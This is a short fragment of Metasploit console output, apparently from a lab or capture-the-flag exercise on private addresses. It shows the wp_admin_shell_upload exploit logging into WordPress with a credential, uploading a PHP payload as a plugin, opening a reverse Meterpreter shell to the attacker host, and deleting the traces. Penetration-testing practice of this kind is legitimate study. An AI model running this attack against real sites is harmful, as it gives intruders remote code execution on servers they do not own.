 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.147.4:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/lZGAZLWCpv/GldDKpIBdH.php...
[*] Sending stage (38247 bytes) to 192.168.147.3
[*] Meterpreter session 1 opened (192.168.147.4:4444 -> 192.168.147.3:41182) at 2019-11-06
23:33:59 +0000
[+] Deleted GldDKpIBdH.php
[+] Deleted lZGAZLWCpv.php
[+] Deleted ../lZGAZLWCpv
meterpreter >